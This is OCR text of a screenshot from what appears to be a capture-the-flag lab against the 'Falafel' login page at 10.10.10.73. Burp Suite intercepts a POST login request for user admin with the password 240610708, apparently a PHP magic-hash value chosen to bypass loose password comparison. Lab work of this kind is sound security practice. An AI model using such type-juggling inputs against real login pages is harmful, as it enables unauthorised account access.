 Applications Places burp-StartBurp Sun 17:01 1
Falafel Lovers - Login Page - Mozilla Firefox
Connecting...
10.10.10.73/login.php Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB »
Home Login
Falafel Lovers
Login
Username :
admin
Password :
•••••••••
Sumbit
Waiting for 10.10.10.73...
Burp Suite Professional v1.7.34 - Temporary Project - licensed to Kanishka Sunnam [single u...
Burp Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options Alerts
Target Proxy Spider Scanner Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to http://10.10.10.73:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: 10.10.10.73
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.73/login.php
Cookie: PHPSESSID=qjajg7v527j5sounemt10poc53
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
username=admin&password=240610708
? < + > Type a search term 0 matches